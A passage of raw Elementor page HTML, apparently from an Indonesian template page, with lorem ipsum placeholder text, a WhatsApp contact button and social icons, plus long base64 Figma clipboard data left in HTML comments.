xKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d08b653 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d08b653" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5793d253" data-id="5793d253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17afdb63 elementor-mobile-align-center elementor-widget elementor-widget-button_whatsapp" data-id="17afdb63" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button_whatsapp.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=62812345678&amp;text=Halo%2C%20saya%20tertarik%20dengan%20produk%20ini.%20Terimakasih." class="elementor-button-link elementor-button elementor-size-md">
				<span class="elementor-button-content-wrapper">
											<span class="elementor-align-icon-left elementor-button-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg>
						</span>
										<span class="elementor-button-text">Hubungi Saya</span>
				</span>
			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-320cceda" data-id="320cceda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68011d87 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="68011d87" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5bb9c2f" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2d62f78" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-fdbd991" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65eaca68 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65eaca68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78d3859a" data-id="78d3859a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1baa61a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1baa61a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f0e4ba5 elementor-widget elementor-widget-text-editor" data-id="3f0e4ba5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxS